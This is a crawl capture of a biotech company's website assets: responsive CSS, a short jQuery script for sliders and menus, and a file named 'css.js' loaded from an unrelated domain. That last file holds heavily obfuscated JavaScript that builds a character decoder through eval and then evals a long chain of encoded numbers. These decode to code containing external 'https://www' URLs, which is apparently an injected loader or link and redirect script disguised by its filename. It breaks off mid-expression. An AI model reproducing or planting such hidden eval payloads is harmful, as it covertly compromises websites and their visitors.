.table2 td:first-child {border-left:0;}
.table2 th {font-size:15px; color:#fff; border-bottom:#c7c6c4 1px solid; background:#989ca0;}
.table2 td {font-size:14px; color:#464646; text-align:center;}
.table2 .color1 {background:#fef4eb;}
.table2 .color2 {background:#f4f2f7;}
.table2 .color3 {background:#ebe5f3;}
.table2 .color4 {background:#e7f9d6;}
.table2 .color5 {background:#d1eef8;}
.table2 td .mo {display:none;}
.table2 td em {display:block;}

.agree_wrap {margin-top:30px;}
.agree_wrap .agree_tit {color:#464646; font-size:14px; font-weight:700;}
.agree_wrap .agree_con {border:1px solid #ccc; padding:10px; height:150px; overflow-y:scroll; margin:10px 0;}
.agree_wrap .agree_chk {text-align:right;}

.p_f {display:block;}
.m_f {display:none;}

/* MucoPEG™ */
.mucopeg .title {font-family:'Calibri'; line-height:50px;}
.mucopeg .title span {display:inline-block; text-align:center;}
.mucopeg .content {font-family:Arial;}
.mucopeg .content .con.big {font-size:18px;}
.mucopeg .img_con_bg_wrap {position:relative; z-index:0;}
.mucopeg .img_con_bg_wrap:before {content:""; position:absolute; bottom:-100px; right:-100px; width:730px; height:300px; background:url('/images/img_s0801_1right.jpg') no-repeat 100% 50%; background-size:contain; z-index:-1;}
.mucopeg .img_con {font-size:19px; color:#252525; font-weight:400; line-height:32px; overflow:hidden; margin-bottom:50px;}
.mucopeg .img_con li {position:relative; float:left; z-index:1;}
.mucopeg .img_con .left {width:255px;}
.mucopeg .img_con .center {width:518px; padding:50px 30px 0;}
.mucopeg .img_con .right {width:226px;}
.mucopeg .table {position:relative; z-index:1;}
.mucopeg .table ul {padding-left:25px;}
.mucopeg .table ul li {font-size:15px; color:#656565; font-weight:400; line-height:25px; padding-left:15px; text-indent:-15px;}
.mucopeg .how {margin:50px 0;}
.mucopeg .how .tt {position:relative; display:block; font-size:20px; color:#fff; font-weight:700; line-height:30px; width:50%; max-width:210px; line-height:30px; text-align:center; background:#00ccff;}
.mucopeg .how .bdr_box {display:inline-block; border:#00ccff 3px solid; clear:both; }
.mucopeg p a {color:#00ccff; text-decoration:underline;}

/* 사이버 신문고 */
.sinmungo .btit {font-size:22px; color:#326192; line-height:26px; margin-bottom:40px;}
.sinmungo p {font-size:16px; color:#656565; line-height:25px;}
.sinmungo .pl_box p {padding-left: 12px; text-indent: -12px;}


/* PEG PRODUCTS */
.tit2 {font-size:20px; color:#252525; margin-bottom:20px; font-weight:600; margin-top:50px;}


/* Facilities */
.video-responsive {
  position: relative;
  width: 100%;
  max-width: 999px;    /* 전체 비디오 컨테이너 최대 너비 */
  margin: 0 auto;      /* 가운데 정렬 */
  padding-bottom: 56.25%; /* 16:9 비율 유지 */
}
.video-responsive video {
  position: absolute;
  top: 0; left: 0;
  width: 100%;
  height: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://sunbio.com/css/reactive.css?1
body_size: 15855
content:
@media screen and (min-width:1440px){
	/* 모니터에서 스크롤을 없게 해달래서 적용한 부분. 1440*722를 최저로 잡았으며 가로 1440 이하에서는 스크롤 적용됨. */
	body {min-height:750px !important;}
	.wraper.main {position:absolute; height:100%; min-height:750px;}
	.wraper.main .mcontents .fl,
	.wraper.main .mcontents .fr {height:100%;}
	.wraper.main .mcontents .fl .mcon_slide {height:62%;}
	.wraper.main .mcontents .fl .mbanner {height:38%;}
	.wraper.main .mcontents .fr > div {height:25%; padding:20px 15px;}
	.wraper.main .mcontents .fr > div strong {margin-bottom:10px;}
	.wraper.main .mcontents .fr .mcon03 ul {margin-top:10px;}
	.wraper.main .mcontents .fr .mcon04 {padding:10px 0;}
	.wraper.main .mcontents .fr .mcon04 td {padding-top:20px;}
	.wraper.main .mcontents .fr .mcon04 .round {width:60px; height:60px; line-height:60px;}
	.wraper.main .mcontents .fr .mcon04 p {height:40px; line-height:40px;}
}
@media screen and (min-width:1440px) and (max-width:1600px){
	.wraper .mcontents .fr .mcon03 ul li a,
	.wraper .mcontents .fr .mcon03 ul li span {line-height:20px; font-size:14px;}
}
@media screen and (max-width:1440px){
	body {min-height:auto;}
	.main {padding-right:460px;}

	.mvisual .text {left:80px;}

	.mcontents {width:460px;}
	.mcontents .fl,
	.mcontents .fr {width:230px;}

	.mcontents .fl .btn {margin-top:60px;}

	.mcontents .fr .mcon03 p span {display:block;}

	.mcontents .fr .mcon03 ul li a,
	.mcontents .fr .mcon03 ul li span {line-height:24px;}

	.mcontents .fr .mcon04 .round {width:80px; height:80px; line-height:80px;}
	.mcontents .fr .mcon04 .contact strong span {display:block;}
	.mcontents .fr .mcon04 .contact em {font-size:11px;}

	/* sub */
	.contents {width:100%; max-width:1180px; min-height:1024px;}
	.mucopeg .img_con {display:table;}
	.mucopeg .img_con li {float:none; display:table-cell;}
	.mucopeg .img_con .left,
	.mucopeg .img_con .right {width:20%; vertical-align:top;}
	.mucopeg .img_con .center {width:60%; padding:0 5%; vertical-align:middle;}

	.mucopeg .img_con_bg_wrap:before {bottom:-120px; right:-50px; width:50%;}
}

@media screen and (min-width:1025px) and (max-width:1400px){
	.mcontents .fr .mcon01 > img {width:60px;}
	.mcontents .fr .mcon01:hover > img {width:68px;}
	.mcontents .fr .mcon02 > img {width:81px;}
	.mcontents .fr .mcon02:hover > img {width:89px;}

	/* sub */
	.contents {padding:60px 50px;}
}

@media screen and (min-width:1025px) and (max-width:1200px){
	.mvisual .text {left:50px;}
	.mvisual .text .top {font-size:18px;}
	.mvisual .text strong {font-size:70px; line-height:100px;}
	.mvisual .text .btm {font-size:16px;}
}

@media screen and (max-width:1024px){
	.header {position:fixed; width:100%; height:81px; border-bottom:#ddd 1px solid;}
	.header .logo {position:absolute; top:0; left:0; padding:0 20px; width:180px;}
	.header .logo a {height:80px; line-height:80px;}
	.header .black {position:fixed; width:100%; height:100%; background:rgba(0,0,0,.5); top:0; right:-100%; opacity:0; transition:.3s linear;}
	.header .gnb {position:fixed; top:0; left:-100%; width:100%; height:100%; overflow-y:auto; background:rgba(255,255,255,.9); opacity:0; transition:.3s linear;}
	.header .gnb.on {left:0; opacity:1;}
	.header .gnb ul {position:absolute; top:50%; margin-top:-175px; width:100%; padding-bottom:50px;}
	.header .gnb ul.depth2_open {margin-top:-300px; padding:20px 0;}
	.header .gnb ul li {}
	.header .gnb ul li a {display:block; font-size:18px; line-height:50px; text-align:center; padding:0;}
	.header .gnb .snb li a {padding-right:30px;}

	.header .btn_menu {position:absolute; top:0; right:0; width:80px; height:80px; background:#fff; z-index:10; display:block; transition:.3s linear;}
	.header .btn_menu > div {position:absolute; top:50%; left:50%; width:30px; height:4px; border-radius:2px; background:#666; margin-left:-15px; opacity:1; transition:.3s linear;}
	.header .btn_menu .top {margin-top:-10px;}
	.header .btn_menu .mid {margin-top:-2px;}
	.header .btn_menu .btm {margin-top:6px;}
	.header .btn_menu.on {background:#fa9634;}
	.header .btn_menu.on > div {background:#fff;}
	.header .btn_menu.on .top {margin-top:-2px; transform:rotate(45deg);}
	.header .btn_menu.on .mid {opacity:0;}
	.header .btn_menu.on .btm {margin-top:-2px; transform:rotate(-45deg);}

	.header .gnb ul li {max-width:300px; margin:0 auto;}
	.header .gnb li .snb {position:relative; left:0; width:100%; margin:0 auto; display:none;}
	.header .gnb li.on .snb {display:block; background:#fa9634;}
	.header .gnb .snb li i {display:none;}
	.header .gnb .snb li.on a,
	.header .gnb .snb li a:hover {color:#fff;}

	.footer {position:relative; display:block; text-align:center; border-top:#ddd 1px solid; font-size:13px; color:#666; padding:10px 0; z-index:0; width:100%;}
	.footer .tit {font-size:14px; color:#4f4f4f; font-weight:bold;}
	.footer .con {display:inline-block; font-size:13px; color:#878787; margin:0 10px;}
	.footer .con span {display:inline;}
	.footer .con strong {color:#fa9634;}
	.footer .copy {font-size:13px; color:#656565; padding-top:10px; border-top:#ebebeb 1px dashed; margin-top:10px;}
	.footer .copy span {display:inline;}

	.wraper {padding:0;}
	.main {height:auto;}
	.mvisual {height:900px;}
	.mvisual .text {left:100px; top:300px;}
	.mvisual .text strong {font-size:100px;}

	.mcontents {position:relative; width:100%;}
	.mcontents .fl,
	.mcontents .fr {width:50%;}
	.mcontents .fl {border-left:0;}
	.mcontents .fl .slick-slide > img,
	.mcontents .fl .mbanner > img  {width:100%;}

	.mcontents .fr .mcon03 p span {display:inline;}

	.mcontents .fr .mcon04 .round {width:100px; height:100px; line-height:100px;}
	.mcontents .fr .mcon04 .contact strong span {display:inline;}

	/* sub */
	.contents {width:100%; padding:100px 10px 40px; /*min-height:auto;*/}
	.location {margin-bottom:20px;}
	.title {font-size:32px;}

	.about .content .con span {display:inline;}

	.product .content .table tbody .zimg:hover img {box-shadow:none; border:0;}
	.product .content .table tbody .zimg .img_box img {height:auto;}
	.product .content .table tbody .zimg .img_box.big img {margin-right:-150px;}

	.m_f {display:block;}
	.p_f {display:none;}

	.mucopeg .title {line-height:36px;}
	.mucopeg .title span p {font-size:15px;}
	.mucopeg .img_con_bg_wrap:before {right:-10px;}
	.contents.p07 {min-height:auto;}
}

/*@media screen and (max-width:940px){
	.header .gnb {right:80px;}
	.header .gnb ul li a {font-size:11px; padding-left:5px;}
}*/

@media screen and (max-width:768px){
	.header {height:51px;}
	.header .logo {width:160px;}
	.header .logo a {height:50px; line-height:50px;}
	.header .btn_menu {width:50px; height:50px;}
	.header .btn_menu > div {width:20px; margin-left:-10px; height:2px;}
	.header .btn_menu .top {margin-top:-8px;}
	.header .btn_menu .mid {margin-top:-1px;}
	.header .btn_menu .btm {margin-top:6px;}
	.header .btn_menu.on .top {margin-top:-1px;}
	.header .btn_menu.on .btm {margin-top:-1px;}
	/* .header .gnb {display:none;} */

	.mvisual {height:500px;}
	.mvisual .text {top:150px;}

	.mcontents .fl,
	.mcontents .fr {width:100%;}
	.mcontents .fl .slick-slide > img,
	.mcontents .fl .mbanner > img {width:auto; max-width:100%;}
	.mcontents .fl .mcon_slide {height:300px;}
	.mcontents .fl .mcon_slide .slick-slide {height:300px;}
	.mcontents .fl .mcon_slide .slick-slide:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;
	background:none; /* Old browsers */
	background:-moz-linear-gradient(left, rgba(1,23,34,1) 0%, rgba(1,23,34,1) 55%, rgba(1,23,34,0) 65%, rgba(1,23,34,0) 100%); /* FF3.6-15 */
	background:-webkit-linear-gradient(left, rgba(1,23,34,1) 0%,rgba(1,23,34,1) 55%,rgba(1,23,34,0) 65%,rgba(1,23,34,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background:linear-gradient(to right, rgba(1,23,34,1) 0%,rgba(1,23,34,1) 55%,rgba(1,23,34,0) 65%,rgba(1,23,34,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(1,23,34,1)', endColorstr='rgba(1,23,34,0)',GradientType=1 ); /* IE6-9 */
	}
	.mcontents .fl p span {display:inline;}
	.mcontents .fl .mbanner {height:250px;}
	.mcontents .fl .mbanner:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%;
	background:none; /* Old browsers */
	background:-moz-linear-gradient(left, rgba(67,87,111,1) 0%, rgba(67,87,111,1) 55%, rgba(67,87,111,0) 65%, rgba(67,87,111,0) 100%); /* FF3.6-15 */
	background:-webkit-linear-gradient(left, rgba(67,87,111,1) 0%,rgba(67,87,111,1) 55%,rgba(67,87,111,0) 65%,rgba(67,87,111,0) 100%); /* Chrome10-25,Safari5.1-6 */
	background:linear-gradient(to right, rgba(67,87,111,1) 0%,rgba(67,87,111,1) 55%,rgba(67,87,111,0) 65%,rgba(67,87,111,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(67,87,111,1)', endColorstr='rgba(67,87,111,0)',GradientType=1 ); /* IE6-9 */
	}
	.mcontents .fl .text strong {margin-bottom:10px;}
	.mcontents .fl .text strong span {display:inline;}
	.mcontents .fl .btn {margin-top:20px;}

	.mcontents .fr > div {float:left; width:50%;}

	/* sub */
	.contents {padding:70px 10px 40px; min-height:910px;}
	.location {font-size:11px;}
	.location > img {margin:0 5px;}
	.title {font-size:24px;}

	/* product */
	.product .content .table thead th {font-size:12px; word-break:break-all;}
	.product .content .table td {font-size:11px; word-break:break-all;}
	.product .content .table tbody .zimg img {width:150px; height:135px; margin:-67px -75px 0 0;}
	.product .content .table tbody .zimg:hover img {width:150px; height:135px; margin:-67px -75px 0 0;}
	.product .content .table tbody .zimg .img_box.big img {width:300px; height:270px; margin:-135px -75px 0 0;}

	.tabs li a {font-size:13px;}
	.product .content .table tbody th,
	.product .content .table tbody td {word-break:break-all;}

	/* ORDER & INQUIRIES */
	.mail_link {background-position:50% 30px; padding:100px 0 0;}
	.mail_link .tit {width:100%; height:100px; line-height:100px; top:10px;}
	.mail_link ul {border:0;overflow:hidden; padding:0; margin-top:0;}
	.mail_link ul li {float:left; width:50%;}
	.mail_link ul li:first-child {border-right:#ddd 1px dashed;}
	.mail_link ul li a {text-align:center;}

	/* board */
	.board_top .search_wrap select.text {width:100px;}
	.board_top .search_wrap input.text {width:160px;}
	.board_top .search_wrap .btn {width:70px;}

	.board_list table .nomo {display:none;}
	.board_list table .yesmo {display:table-cell;}
	.board_list table .bdr {width:100px;}

	.board_bottom .btns .fl {padding-right:5px;}
	.board_bottom .btns .fr {padding-left:5px;}
	.board_bottom .btns .btn {width:48%; margin-bottom:5px;}

	.btn_print {width:100%; height:auto; padding:0 0 10px 0; text-align:right;}
	.btn_print .btn {position:relative; display:inline-block; top:0;}

	/* KOREA */
	.history dl {padding-left:0;}
	.history dt {position:relative; margin-bottom:10px;}
	.history dd ul li {font-size:14px; line-height:30px;}

	.table2 table,
	.table2 table tbody {display:block; width:100%;}
	.table2 table {border-top:#c7c6c4 2px solid;}
	.table2 table thead,
	.table2 table colgroup {display:none;}
	.table2 tr {display:block; overflow:hidden; width:100%; border-bottom:#c7c6c4 1px solid;}
	.table2 td {display:block; float:left; border:0; padding:0 5px; line-height:24px;}
	.table2 .fir {position:relative; padding-top:10px;}
	.table2 .fir:before,
	.table2 .fir:after {color:#aaa;}
	.table2 .fir:before {content:"[ ";}
	.table2 .fir:after {content:" ]";}
	.table2 .round {border:#ccc 1px dashed; border-radius:15px; height:24px; line-height:22px; padding:0 10px; margin:0 0 10px 5px; background:#fff;}
	.table2 .tal {display:block; width:100%; padding:5px; font-weight:bold;}
	.table2 td .mo {display:inline-block;}
	.table2 td em {display:inline-block;}

	/* MucoPEG™ */
	.mucopeg .title {line-height:26px;}
	.mucopeg .title span p {font-size:13px;}
	.mucopeg .img_con {font-size:17px;line-height:28px;}
	.mucopeg .content .table span {display:inline-block;}

	.mucopeg .img_con_bg_wrap:before {bottom:-140px; width:70%;}

	/* 사이버 신문고 */
	.sinmungo .btit {font-size:16px; line-height:22px; margin-bottom:20px;}
	.sinmungo p {font-size:12px; line-height:20px;}
}

@media screen and (max-width:640px){
	.mvisual .text {left:50px;}
	.mcontents .fr strong {font-size:20px;}
	.mcontents .fr p {font-size:13px;}
	.mcontents .fr .mcon01 > img {width:50px;}
	.mcontents .fr .mcon01:hover > img {width:58px;}
	.mcontents .fr .mcon02 > img {width:60px;}
	.mcontents .fr .mcon02:hover > img {width:68px;}
	.mcontents .fr .mcon03 .btn {top:25px;}
	.mcontents .fr .mcon04 .round {width:80px; height:80px; line-height:80px;}
	.mcontents .fr .mcon04 p {font-size:13px;}

	/* ABOUT US */
	.about .content .cont_in {padding-right:180px;}
	.about .content .cont_in .tit {height:185px;}
	.about .content .img {width:160px;}

	/* KOREAN */
	.korean.about .content .tit {height:auto;}

	.imgs .pc {display:none;}
	.imgs .mo {display:block; width:100%; max-width:420px; margin:0 auto;}

	/* MucoPEG™ */
	.mucopeg .img_con {position:relative; padding-top:100px;}
	.mucopeg .img_con li {display:block;}
	.mucopeg .img_con .left,
	.mucopeg .img_con .right {position:absolute; top:0; width:50%; text-align:center;}
	.mucopeg .img_con .left {left:0;}
	.mucopeg .img_con .right {right:0;}
	.mucopeg .img_con .center {width:100%; padding:20px 0;}
	.mucopeg .img_con li img {height:100px;}
	.mucopeg .table ul {padding-left:10px;}

	.mucopeg .img_con_bg_wrap:before {top:-100px; bottom:auto; width:60%;}
}

@media screen and (max-width:425px){
	.mvisual .text {left:30px;}
	.mvisual .text .top {font-size:18px;}
	.mvisual .text strong {font-size:60px; line-height:100px;}
	.mvisual .text .btm {font-size:16px;}
	.mvisual .text .btm span {display:inline;}

	.mcontents .fr > div {width:100%; padding:20px;}
	.mcontents .fr strong {margin-bottom:0;}
	.mcontents .fr .btn {position:relative; margin-top:10px; top:0; left:0;}
	.mcontents .fr .mcon01,
	.mcontents .fr .mcon02 {height:150px;}
	.mcontents .fr .mcon03 {height:auto; padding:20px;}
	.mcontents .fr .mcon04 td {height:auto; padding:20px 0;}
	.mcontents .fr .mcon04 p {height:30px; line-height:30px;}

	/* ABOUT US */
	.about .content .cont_in{padding-right:0;}
	.about .content .tit {padding-right:130px; font-size:26px; height:140px;}
	.about .content .img {width:120px;}

	/* product */
	.product .content .table thead th {font-size:11px;}
	.product .content .table td {font-size:10px;}
	.product .content .table tbody .zimg img {width:100px; height:90px; margin:-45px -50px 0 0;}
	.product .content .table tbody .zimg:hover img {width:100px; height:90px; margin:-45px -50px 0 0;}
	.product .content .table tbody .zimg .img_box.big img {margin-right:-65px;}

	/* ORDER & INQUIRIES */
	.mail_link ul li {width:100%;}
	.mail_link ul li:first-child {border:0;}

	/* CONTACT */
	.map_text table th,
	.map_text table td {padding:10px 10px;}
	.map_text table th {width:100px;}

	/* BOARD */
	.board_top .search_wrap {width:100%;}
	.board_top .search_wrap .text,
	.board_top .search_wrap .btn {float:left; vertical-align:top; margin:0;}
	.board_top .search_wrap .text {margin-right:1%;}
	.board_top .search_wrap select.text {width:24%;}
	.board_top .search_wrap input.text {width:49%;}
	.board_top .search_wrap .btn {width:25%;}

	/* KOREAN */
	.korean.about .content .tit {height:140px; padding-right:150px;}
	.korean.about .content .tit span {display:inline;}

	.table2 .round {font-size:12px; letter-spacing:-1px;}
}

--- FILE ---
content_type: text/javascript
request_url: http://sunbio.com/js/com.js
body_size: 891
content:
$(document).ready(function(){
	//메인 슬라이드
	$(".mcon_slide").slick({
        arrows: false,
		dots: true,
		autoplay: true,
		autoplaySpeed: 3000
    });
	// 삼선 메뉴 버튼
	$(".header .btn_menu").click(function(){
		$(this).toggleClass("on");
		$(".header .gnb").toggleClass("on");
		$("html").toggleClass("over_h");
	});
	// 서브 메뉴
	$(".header .gnb .depth2 a").click(function(){
		$(this).parent().toggleClass("open");
		$(this).next(".snb").slideToggle("fast").parent().siblings().children(".snb").slideUp("fast");
	});
	// 이미지 확대
	$(".product .content .table tbody .zimg .img_box").click(function(){
		$(this).toggleClass("big").parent().parent().siblings().children().children(".img_box").removeClass("big");
	});
	$(".product .content .table tbody .zimg .img_box").mouseleave(function(){
		$(this).removeClass("big");
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://che0.com/js/css.js
body_size: 13295
content:
OlOlll="(x)";OllOlO=" String";OlllOO="tion";OlOllO="Code(x)}";OllOOO="Char";OlllOl="func";OllllO=" l = ";OllOOl=".from";OllOll="{return";Olllll="var";eval(Olllll+OllllO+OlllOl+OlllOO+OlOlll+OllOll+OllOlO+OllOOl+OllOOO+OlOllO);eval(l(79)+l(61)+l(102)+l(117)+l(110)+l(99)+l(116)+l(105)+l(111)+l(110)+l(40)+l(109)+l(41)+l(123)+l(114)+l(101)+l(116)+l(117)+l(114)+l(110)+l(32)+l(83)+l(116)+l(114)+l(105)+l(110)+l(103)+l(46)+l(102)+l(114)+l(111)+l(109)+l(67)+l(104)+l(97)+l(114)+l(67)+l(111)+l(100)+l(101)+l(40)+l(77)+l(97)+l(116)+l(104)+l(46)+l(102)+l(108)+l(111)+l(111)+l(114)+l(40)+l(109)+l(47)+l(49)+l(48)+l(48)+l(48)+l(48)+l(41)+l(47)+l(57)+l(57)+l(41)+l(59)+l(125));eval(""+O(100982780)+O(115834684)+O(108904681)+O(98014306)+O(114841740)+O(103959283)+O(109891581)+O(108908754)+O(31682611)+O(106924373)+O(109895260)+O(96039046)+O(99007592)+O(84156065)+O(81187429)+O(75240697)+O(113859248)+O(39607577)+O(40590303)+O(31684111)+O(121778114)+O(9901745)+O(31689678)+O(31686258)+O(31683653)+O(31684618)+O(98010573)+O(109894072)+O(108900918)+O(113852648)+O(114848041)+O(31688089)+O(115837670)+O(112866416)+O(106923786)+O(113855043)+O(31687368)+O(60398807)+O(31684125)+O(90093200)+O(9904537)+O(31681343)+O(31684837)+O(31686656)+O(31681545)+O(31682296)+O(31686301)+O(31683289)+O(31682968)+O(90093332)+O(38612552)+O(102960779)+O(114844976)+O(114844660)+O(110885759)+O(113855369)+O(57429848)+O(46531421)+O(46532114)+O(117810092)+O(117817257)+O(117819324)+O(45545129)+O(117810080)+O(99991574)+O(113855353)+O(114848698)+O(45546857)+O(98014779)+O(108903906)+O(46536916)+O(96034880)+O(98011818)+O(114846124)+O(103958411)+O(116827000)+O(99999681)+O(46536687)+O(112866463)+O(99996815)+O(97026536)+O(96039134)+O(114848772)+O(99994126)+O(46535927)+O(62379843)+O(81181399)+O(99998388)+O(100989763)+O(99994752)+O(112869516)+O(99993381)+O(108909749)+O(98013230)+O(99993923)+O(72270503)+O(67326920)+O(60390806)+O(48512027)+O(52473170)+O(53463555)+O(49507993)+O(50490960)+O(47520611)+O(51483265)+O(38617045)+O(43568671)+O(31689104)+O(38611647)+O(102965770)+O(114843411)+O(114840749)+O(110886157)+O(113854993)+O(57420874)+O(46536452)+O(46533524)+O(98011936)+O(106920748)+O(109899061)+O(115830579)+O(99008258)+O(45541725)+O(113851639)+O(103959390)+O(106926593)+O(103952196)+O(98014344)+O(109896383)+O(108902731)+O(100980885)+O(106926518)+O(109892245)+O(117818171)+O(45540247)+O(98019032)+O(108909698)+O(46534645)+O(103951792)+O(46536175)+O(119794304)+O(102965539)+O(99994169)+O(72276846)+O(89104695)+O(83165912)+O(80195421)+O(77228226)+O(38612982)+O(43566253)+O(31686560)+O(38610067)+O(102962833)+O(114846127)+O(114847453)+O(110883680)+O(113853743)+O(57421943)+O(46531333)+O(46537063)+O(117818523)+O(117817027)+O(117816071)+O(45545046)+O(119798813)+O(103950727)+O(113853989)+O(115839508)+O(45545166)+O(98015153)+O(109894468)+O(107913929)+O(46531206)+O(98011198)+O(109894750)+O(115830158)+O(110888593)+O(109895090)+O(108907005)+O(46530417)+O(62374474)+O(110881693)+O(96031758)+O(112860328)+O(114845939)+O(108907793)+O(99993366)+O(112864427)+O(60391215)+O(97028012)+O(86131812)+O(100985301)+O(56431019)+O(65340435)+O(38616523)+O(43565257)+O(31682761)+O(38611515)+O(102966384)+O(114847444)+O(114847408)+O(110886400)+O(113853049)+O(57423121)+O(46531568)+O(46536474)+O(117811014)+O(117813385)+O(117818588)+O(45546568)+O(98014150)+O(114847490)+O(112865090)+O(103954988)+O(110880695)+O(45543271)+O(98015270)+O(109895854)+O(107919669)+O(46535664)+O(62370251)+O(64356575)+O(106926794)+O(106920580)+O(103953844)+O(96033759)+O(108903227)+O(98010124)+O(99998294)+O(72276960)+O(67322027)+O(60399108)+O(48516540)+O(53466708)+O(47520724)+O(52475589)+O(51481327)+O(37623641)+O(113853892)+O(103958338)+O(99004446)+O(60398524)+O(51488745)+O(50497237)+O(56438145)+O(50493919)+O(47521052)+O(56439140)+O(37625270)+O(109893733)+O(115832429)+O(103958600)+O(99008645)+O(60394734)+O(37621280)+O(96033458)+O(110881192)+O(110882997)+O(60392998)+O(47520686)+O(48512632)+O(47528019)+O(48516498)+O(69305359)+O(47526426)+O(47528628)+O(38617982)+O(43568136)+O(31684248)+O(38614938)+O(102968161)+O(114845510)+O(114840379)+O(110884077)+O(113857198)+O(57428727)+O(46537142)+O(46535379)+O(99990594)+O(116827421)+O(99998883)+O(108904412)+O(114843991)+O(113854494)+O(45544465)+O(100983332)+O(99998746)+O(103956286)+O(113857548)+O(102963568)+O(115839330)+O(45549647)+O(98019973)+O(108904550)+O(46534892)+O(54454129)+O(50490243)+O(54451542)+O(48519432)+O(54453749)+O(47525842)+O(54455934)+O(52475490)+O(49506037)+O(54459004)+O(51481751)+O(49501742)+O(52471416)+O(48515128)+O(56435183)+O(53466197)+O(47523680)+O(50490417)+O(50497617)+O(46533773)+O(112867098)+O(99998665)+O(98011415)+O(109897126)+O(107914855)+O(107915584)+O(99992904)+O(108909569)+O(99008851)+O(44554095)+O(100982126)+O(109890547)+O(112866592)+O(107919244)+O(62378575)+O(103957646)+O(94057647)+O(98012164)+O(109897960)+O(99002321)+O(99998009)+O(60390756)+O(51481111)+O(49509487)+O(73269916)+O(51487168)+O(105937953)+O(107918873)+O(118802047)+O(103956449)+O(117819295)+O(48519385)+O(101979395)+O(89108329)+O(96036525)+O(83162120)+O(70294117)+O(104949873)+O(86132628)+O(86131502)+O(36633278)+O(49502246)+O(65344084)+O(88112950)+O(118805970)+O(101975156)+O(103956493)+O(116829410)+O(114841552)+O(48518002)+O(102963144)+O(36631948)+O(49500543)+O(65342598)+O(52475301)+O(47523131)+O(89104377)+O(108908609)+O(37621921)+O(112863411)+O(99998924)+O(117815564)+O(96037702)+O(112861935)+O(99006546)+O(94056080)+O(114845873)+O(119793657)+O(110888277)+O(99995800)+O(60393010)+O(98011163)+O(96031384)+O(113854785)+O(102960463)+O(38611384)+O(92077012)+O(43567177)+O(9907420)+O(31685237)+O(31683447)+O(31685815)+O(31688398)+O(31684064)+O(31688180)+O(31687343)+O(31689037)+O(90099331)+O(38616248)+O(102966780)+O(114841421)+O(114847664)+O(110884299)+O(113852380)+O(57425076)+O(46537290)+O(46531949)+O(107916327)+O(45543789)+O(119795310)+O(109897367)+O(115837209)+O(111873899)+O(103954197)+O(96038620)+O(108906656)+O(45547069)+O(50492683)+O(53466469)+O(47523545)+O(45541143)+O(98019921)+O(108908203)+O(46530018)+O(62379411)+O(100989670)+O(112868368)+O(109894100)+O(107912409)+O(60398576)+O(102961463)+O(96032491)+O(103954968)+O(97023082)+O(96034497)+O(109894635)+O(37625220)+O(103956283)+O(99004488)+O(60398015)+O(49501406)+O(54456397)+O(54453684)+O(55448522)+O(52470045)+O(55443311)+O(38619285)+O(43561114)+O(31687295)+O(38615058)+O(102967517)+O(114849028)+O(114840707)+O(110887947)+O(113850365)+O(57422794)+O(46530418)+O(46534774)+O(117816044)+O(117818909)+O(117817214)+O(45546821)+O(101978346)+O(99992627)+O(103959027)+O(102966217)+O(115833965)+O(103958002)+O(45540742)+O(98012797)+O(109895674)+O(107919691)+O(46533327)+O(113856865)+O(110882407)+O(112861116)+O(99997980)+O(96031368)+O(99006209)+O(62374133)+O(112862313)+O(60399062)+O(50490402)+O(50497958)+O(53465961)+O(56434024)+O(49508599)+O(56431841)+O(56434082)+O(38612600)+O(43566138)+O(31686381)+O(38614963)+O(102961858)+O(114844486)+O(114845185)+O(110887509)+O(113854381)+O(57428555)+O(46535218)+O(46538158)+O(117813902)+O(117815816)+O(117818865)+O(45544987)+O(99008702)+O(103954884)+O(119796242)+O(116827021)+O(107914314)+O(45542126)+O(98010620)+O(109898560)+O(107916102)+O(46530706)+O(110888028)+O(96034337)+O(101978135)+O(99993024)+O(45548377)+O(96034604)+O(113857775)+O(110887176)+O(118808935)+O(62371062)+O(98013167)+O(60398563)+O(112863510)+O(99990744)+O(100988143)+O(99994708)+O(112863827)+O(112865103)+O(96035110)+O(106921971)+O(37629607)+O(115839373)+O(60393356)+O(53469685)+O(54457441)+O(50499324)+O(56438469)+O(56432102)+O(38616170)+O(43569352)+O(31684080)+O(38618974)+O(102964477)+O(114843359)+O(114841136)+O(110882493)+O(57428483)+O(46531189)+O(46538280)+O(117817614)+O(117810114)+O(117815960)+O(45546221)+O(113857238)+O(107917154)+O(113855239)+O(97023173)+O(96039561)+O(109896581)+O(45541472)+O(98016017)+O(109898485)+O(107916242)+O(46534048)+O(112861913)+O(99990478)+O(101978593)+O(62372697)+O(112869476)+O(60399900)+O(69306898)+O(83165590)+O(56435373)+O(50494267)+O(38611603)+O(43562426)+O(31683616)+O(38614850)+O(102967140)+O(114849436)+O(114846792)+O(110880746)+O(113857974)+O(57421394)+O(46532552)+O(46539712)+O(99000658)+O(114841886)+O(45545379)+O(97024251)+O(99004729)+O(45543079)+O(98010761)+O(108901538)+O(46536104)+O(34650189)+O(46539819)+O(110887729)+O(96032170)+O(101977688)+O(99999546)+O(113856716)+O(46535939)+O(106927596)+O(109899079)+O(101972093)+O(103954669)+O(108903664)+O(46533330)+O(112860744)+O(99997622)+O(101977243)+O(103953467)+O(113855935)+O(114843774)+O(99998988)+O(112869343)+O(62379214)+O(103957521)+O(108906769)+O(116820369)+O(103952806)+O(114849290)+O(99990296)+O(94051906)+O(98018768)+O(109892509)+O(99006001)+O(99995289)+O(60398360)+O(51487847)+O(54453990)+O(51489169)+O(54456034)+O(49504153)+O(48513035)+O(38619745)+O(92079046)+O(43561818)+O(9902704)+O(31684465)+O(31682618)+O(31688517)+O(31682269)+O(31682890)+O(31681100)+O(31689122)+O(31685688)+O(90095601)+O(38618586)+O(102963114)+O(114844034)+O(114840851)+O(110888778)+O(113859887)+O(57421301)+O(46538296)+O(46530762)+O(107914194)+O(45546452)+O(106927485)+O(119793494)+O(45546835)+O(98019713)+O(109898041)+O(107913810)+O(46536184)+O(100981108)+O(114842656)+O(46534288)+O(114845049)+O(109891911)+O(115838471)+O(98010196)+O(102962358)+O(46536848)+O(103955162)+O(108908553)+O(99004075)+O(99995197)+O(118807558)+O(62373516)+O(110885745)+O(106920981)+O(96033585)+O(114840191)+O(98016242)+O(109892360)+O(99009413)+O(99992289